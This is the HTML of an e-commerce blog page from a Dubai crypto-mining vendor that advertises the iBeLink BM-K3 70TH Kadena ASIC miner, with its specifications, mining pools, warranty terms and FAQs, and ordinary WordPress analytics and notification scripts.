<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"22892","post_type":"post","variation_id":"0","ip_address":"18.117.217.71","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","track_time":"2026\/01\/23 0:37:10","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"059e173f35"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<link rel="https://api.w.org/" href="https://miner.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://miner.ae/wp-json/wp/v2/posts/22892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miner.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://miner.ae/?p=22892' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fbuy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miner.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminer.ae%2Fbuy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae%2F&#038;format=xml" />

<link rel='stylesheet' id='11243-css' href='//miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943' type="text/css" media='all' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-97830224-3', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.155.0" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '19fbfc02c6';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://miner.ae/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type='text/css' media='all'></style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://miner.ae");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4f8bbf55-d77f-49a8-a047-617b63235206';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Miner AE - Bitcoin &amp; Mining Updates";
oneSignal_options['welcomeNotification']['message'] = "Thanks for subscribing.";
oneSignal_options['path'] = "https://miner.ae/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.40e188d7-5f7a-4af3-8ac5-05427adc97a7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Get news and free updates on Bitcoin & Mining. You may unsubscribe anytime.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Ok";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Thanks";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Receive free updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Thanks you, you will receive updates.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'You are missing latest updates on Bitcoin and Mining. Turn on notifications to continue receiving updates.';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Thank you. You will continue to receive the latest news and updates on Bitcoins and Mining.';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'We are sorry to see you unsubscribe. We would be happy to receive you again anytime. Please share your feedback on info@miner.ae.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Miner AE - Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE FREE';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Show Updates on Bitcoin &amp; Mining';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Follow these instructions to receive updates:';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['bottom'] = '100px';
oneSignal_options['notifyButton']['offset']['right'] = '30px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-180x180.png" />
<meta name="msapplication-TileImage" content="https://miner.ae/wp-content/uploads/2019/09/cropped-Bitcoin-Miner-ae-Logo-New-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.gallery-section .gallery-posts {
	height: 700px;
}

.site-header.lay-four, .site-header.lay-six {
	position:relative;
}

section.aboutservice-section.lay-two {
	background: #161616 !important;
}

body.is-dark-theme p {
	color: #ddd;
}

.testimonial-section .testimonial-excerpt p,
.blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-title-desc-wrap h2.section-title, .blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title a,
.wp-block-table.is-style-stripes tbody tr:nth-child(odd)
{
	color: #202124 !important;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
	color: #717e94 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-22892 single-format-standard wp-custom-logo wp-theme-the100 theme-the100 woocommerce-no-js the100-template1 the100-fullwidth group-blog elementor-default elementor-kit-9935">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<header id="masthead" class="site-header lay-four">
							<div class="top-header">
					<div class="ed-container">
						<div class="htext-soc-wrap"><div class="header-text-wrap">WhatsApp: <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971524927769</a> /  <a style="text-decoration:none" href="https://api.whatsapp.com/send/?phone=971524927769&amp;text=Hi&amp;type=phone_number&amp;app_absent=0">+971555592696</a></div>								<div class="ed-social-icons">
										<div class="social-icons">
				<a href="https://www.facebook.com/mineruae/" class="facebook" data-title="Facebook" target="_blank"><i class="fa fa-facebook"></i><span></span></a>
		
				<a href="https://twitter.com/mineruae" class="twitter" data-title="Twitter" target="_blank"><i class="fa fa-twitter"></i><span></span></a>
		
		
				<a href="https://www.pinterest.com/mineruae/" class="pinterest" data-title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i><span></span></a>
		
				<a href="https://www.linkedin.com/company/minerae" class="linkedin" data-title="Linkedin" target="_blank"><i class="fa fa-linkedin"></i><span></span></a>
		
			</div>
									</div>
								</div>					</div>	
				</div>
							<div class="main-header">
				<div class="ed-container">
											<div class="site-branding logo-only">
																<div class="site-logo">								
										<a href="https://miner.ae/" class="custom-logo-link" rel="home"><img width="120" height="45" src="https://miner.ae/wp-content/uploads/2018/03/Crypto-Miner-Logo-02-120x45.png" class="custom-logo" alt="Crypto Mining Dubai Logo" decoding="async" /></a>									</div>										
																<div class="site-text">
								<h1 class="site-title"><a href="https://miner.ae/" rel="home">Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</a></h1>
																	<p class="site-description">Crypto Miner Hosting and Management</p>
																</div>
						</div>
											<div class="menu-search-wrap ">
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
							<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://miner.ae/">Crypto Mining</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-3801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3801"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price (Dubai)</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-625"><a href="https://miner.ae/miner/asic-miners/">ASIC Miners</a></li>
	<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
	<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9222"><a href="https://miner.ae/crypto-mining-container-dubai/">Crypto Mining Container</a></li>
	<li id="menu-item-11446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11446"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
	<li id="menu-item-10381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10381"><a href="https://miner.ae/crypto-mining-box-mibox/">Crypto Mining Box</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://miner.ae/crypto-mining-rack-dubai-uae/">Crypto Mining Rack</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://miner.ae/products/gpu-miners/">GPU Mining Rigs</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://miner.ae/products/wallets/">Wallets</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://miner.ae/miner/graphic-cards/">Graphic Cards</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://miner.ae/products/power-supply/">Power Supply</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://miner.ae/services/">Services</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-324"><a href="https://miner.ae/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-686"><a href="https://miner.ae/product-category/mining-rack/">Mining Rack</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-768"><a href="https://miner.ae/product/buy-bitmain-antminer-s9-in-dubai-uae/">Antminer S9</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a target="_blank" href="https://miner.ae/blog/">BLOG</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://miner.ae/contact-us/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miner.ae/crypto-mining-faqs/">FAQs</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://miner.ae/contact-us/">Our Location</a></li>
</ul>
</li>
</ul></div>						</nav><!-- #site-navigation -->

						<div class='text-search-cart-wrap'>								<div class="menu-search">
									<button type="button" class="fa fa-search"></button>
									<div class="header-search-wrap">
										<button type="button" class="fa fa-close"></button>
										<form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>									</div>
								</div>
															</div>					</div>					
				</div>
			</div>
		</header><!-- #masthead -->
				<div id="content" class="site-content right-sidebar">
			<div class="ed-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-22892" class="post-22892 post type-post status-publish format-standard has-post-thumbnail hentry category-asic-miners category-miner tag-70th tag-asic tag-blake2s tag-ibelink tag-kadena">
	<div class='post-img-wrap'><img width="796" height="782" src="https://miner.ae/wp-content/uploads/2023/01/k301.jpg" class="attachment-the100-rectangle size-the100-rectangle wp-post-image" alt="" decoding="async" /></div>	<div class="post-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title">Buy iBeLink BM-K3 70TH ASIC Miner for Mining in Dubai, UAE</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://miner.ae/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/" rel="bookmark"><time class="entry-date published" datetime="2023-01-23T16:54:42+04:00"></time><time class="updated" datetime="2023-03-03T09:26:18+04:00"></time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href=""></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<div class="entry-content">
			
<p><strong>Buy iBeLink BM-K3 70TH ASIC Miner&nbsp;for Mining in Dubai (WhatsApp +971524927769)</strong></p>



<p>(UPDATED: Today) (VAT Invoice &amp; DHL Delivery Available for GCC, Europe, Canada, and United States)</p>



<p><strong>iBeLink BM-K3 (70TH) ASIC Miner (</strong> <strong>Blake2s</strong> <strong>Hashrate of up to 70TH/s)</strong>&nbsp;is one of the most successful and cost-effective <strong>Kadena </strong>ASIC Miner for <strong>Blake2s </strong>algorithm mining on a power consumption of <strong>3300W </strong>(+/-5%).</p>



<h3 class="wp-block-heading">You may directly&nbsp;<a href="https://miner.ae/contact-us/">buy iBeLink BM-K3 70TH Miner online.</a></h3>



<p><strong>iBeLink BM-K3</strong> <strong>70TH</strong> miner is available for delivery in Dubai since 15th May 2020.</p>


<p><a href="https://miner.ae/buy-sell/" target="_blank" rel="noreferrer noopener"><strong>Buy / Sell Used iBeLink BM-K3 70TH</strong></a><strong>&nbsp;here</strong>. You can buy online with your credit card / PayPal / BTC.</p>


<h2 class="wp-block-heading"><strong>iBeLink </strong>BM-K3 70TH <strong>Specification</strong></h2>



<figure class="wp-block-table is-style-stripes has-medium-font-size"><table><tbody><tr><th class="has-text-align-center" data-align="center">Brand Name</th><td>iBeLink</td></tr><tr><th class="has-text-align-center" data-align="center">Product Model Number</th><td>BM-K3 (70TH)</td></tr><tr><th class="has-text-align-center" data-align="center">Operating System</th><td>Built-in</td></tr><tr><th class="has-text-align-center" data-align="center">Item Weight</th><td>14.55 pounds / 6.6 kg</td></tr><tr><th class="has-text-align-center" data-align="center">Product Dimensions</th><td>5.04 x 7.91 x 15.83 inches<br>128 x 201 x 402 mm</td></tr><tr><th class="has-text-align-center" data-align="center">Item Dimensions L x W x H</th><td>5.04 x 7.91 x 15.83 inches</td></tr><tr><th class="has-text-align-center" data-align="center">Power Voltage</th><td>3300W </td></tr><tr><th class="has-text-align-center" data-align="center">Network Interface</th><td>Ethernet</td></tr><tr><th class="has-text-align-center" data-align="center">Noise Level</th><td>74db<br>(Reduce noise with <a href="http://miner.ae/product/crypto-mining-rack-ba1806/" target="_blank" rel="noreferrer noopener">Crypto Mining Rack</a> Enclosure)</td></tr><tr><th class="has-text-align-center" data-align="center">Fan</th><td>4</td></tr><tr><th class="has-text-align-center" data-align="center">Temperature / Humidity</th><td>5 to 40 °C / 5 to 95%</td></tr><tr><th class="has-text-align-center" data-align="center">Input Frequency Range</th><td>50Hz &#8211; 60Hz</td></tr><tr><th class="has-text-align-center" data-align="center">Power AC Input</th><td>180~260V</td></tr></tbody></table></figure>



<h2 class="wp-block-heading"><strong>Power Supply</strong></h2>



<p>It is the recommended to use the official power supply that we provide along with the miner for safe and efficient mining performance.</p>



<h2 class="wp-block-heading"><strong>Note:</strong></h2>



<ul class="wp-block-list">
<li>Caution: iBeLink&#8217;s product warranty does not cover damages caused by overclocking, even when overclocking is enabled via iBeLink&#8217;s hardware and/or software.</li>



<li>iBeLink recommends iBeLink original PSU</li>



<li>Caution: Wrong input voltage may probably cause miner damaged and shall not be covered by the warranty.</li>
</ul>



<h2 class="wp-block-heading"><strong>Operating Condition</strong></h2>



<p>Max ambient temperature 40°C, altitude 0m.</p>



<p>Usually, when the miner is used at an altitude from 900m to 2000m, the highest operating temperature decreases by 1℃ for every increase of 300m.</p>



<p>Caution: Keep your Hash boards below 70°C degree temperature for optimal life-time of the ASIC Miners.</p>



<h2 class="wp-block-heading">Kadena – Kadena Mining Pools</h2>



<p><strong><a rel="noreferrer noopener" href="https://poolflare.net/coin/kda/pool" target="_blank">poolflare</a></strong> (Recommended) (PPLNS / 2%)(PPS+ / 2%)(SOLO / 2%)</p>



<p><strong><a rel="noreferrer noopener" href="https://www.dxpool.net/" target="_blank">dxpool</a></strong> (Recommended) (PPS+ / 3%)</p>



<p><strong><a rel="noreferrer noopener" href="https://www.f2pool.com/" target="_blank">f2pool</a></strong> (PPS+ / 3%)</p>



<p><strong><a rel="noreferrer noopener" href="https://lab.antpool.com/" target="_blank">antpool</a></strong> (PPS+ / 3%)</p>



<p><strong><a href="https://hashpool.com/" target="_blank" rel="noreferrer noopener">hashpool</a></strong> (PPS+ / 1%)</p>



<h2 class="wp-block-heading">Is Mining Kadena Profitable?</h2>



<p>Yes, Kadena mining is still profitable. However, it&#8217;s subject to your electricity price.</p>



<h2 class="wp-block-heading">iBeLink <strong>Warranty</strong></h2>



<p>iBeLink supply their customers with a <strong>1 year warranty</strong>, however, that warranty comes with limitations. For example, the warranty won’t be valid if you overclock the miner (running it at a higher speed than it was designed to run). Also, if you use an inappropriate power supply or generate environmental damage to your miner you won’t be eligible for a warranty (e.g. lightning strike, corrosion due to the wet environment).</p>



<p>The following events will void the warranty:</p>



<ul class="wp-block-list">
<li>Customer removes/replaces any components by himself without receiving written permission from manufacturer</li>



<li>Damage caused by poor power supply, lightning or voltage surges</li>



<li>Burnt parts on hash boards or chips</li>



<li>Boards/components damage due to water immersion or corrosion due to wet environment</li>



<li>iBeLink&#8217;s product warranty does not cover damages caused by overclocking, even when overclocking is enabled via hardware and/or software.</li>
</ul>



<p>If one of the cases above happens, you shall not be able to claim the warranty. For any specific procedures, please refer to the after-sales process.</p>



<p>Please don’t send any machine or parts without contacting the technical support team first. Any loss or damage as a result of lack of contact will be the responsibility of the customer.</p>



<p>For all repairs, within warranty or not, customer must return the defective parts at their own expense after opening a support ticket and troubleshooting with iBeLink&#8217;s instructions.&nbsp;</p>



<h2 class="wp-block-heading">FAQs</h2>



<p><strong>How to increase the efficiency of ASIC Miners hashrate?<br></strong>Try Liquid Cooled Crypto Mining Tank (Example: Maze MITAN) that can increase  the hash rate of <strong>iBeLink BM-K3 70TH miners</strong> by manage heat efficiency, resulting in more profits. This will allow you to run Blake2s miner inside an office or even at home without disturbances. The Maze MITAN mining systems can accommodate up to 6 x&nbsp;<strong>iBeLink BM-K3 70TH</strong>&nbsp;ASIC miners per unit.&nbsp;</p>



<p><strong>What are the coins can you mine with iBeLink BM-K3 70TH</strong> <strong>Blake2s (Algorithm)?<br></strong>Kadena (KDA).</p>



<p>  </p>



<p> </p>
		</div><!-- .entry-content -->

		<footer class="entry-footer"><span class="cat-links">Posted in <a href="https://miner.ae/miner/asic-miners/" rel="category tag">ASIC Miners</a>, <a href="https://miner.ae/miner/" rel="category tag">Miner</a></span><span class="tags-links">Tagged <a href="https://miner.ae/tag/70th/" rel="tag">70TH</a>, <a href="https://miner.ae/tag/asic/" rel="tag">ASIC</a>, <a href="https://miner.ae/tag/blake2s/" rel="tag">Blake2S</a>, <a href="https://miner.ae/tag/ibelink/" rel="tag">iBeLink</a>, <a href="https://miner.ae/tag/kadena/" rel="tag">Kadena</a></span></footer><!-- .entry-footer -->
	</div>
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://miner.ae/buy-antminer-ka3-166th-miner-in-dubai-uae/" rel="prev">Buy Antminer KA3 166TH Miner in Dubai, UAE</a></div><div class="nav-next"><a href="https://miner.ae/buy-ibelink-bm-n3-25th-asic-miner-for-mining-in-dubai-uae/" rel="next">Buy iBeLink BM-N3 25TH ASIC Miner for Mining in Dubai, UAE</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buy-ibelink-bm-k3-70th-asic-miner-for-mining-in-dubai-uae/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://miner.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22892' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1164ac0a2b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area secondary-right" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://miner.ae/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="widget_shopping_cart_content"></div></aside><aside id="text-7" class="widget widget_text"><h2 class="widget-title">Inquire Now</h2>			<div class="textwidget"><div class="ufbl-form-wrapper ufbl-default-template" style="width:100%;">
    <form method="post" action="" class="ufbl-front-form">
						<input type="hidden" name="form_id" value="5" class="form-id"/>
								<div class="ufbl-form-field-wrap " >
							<label>Name</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
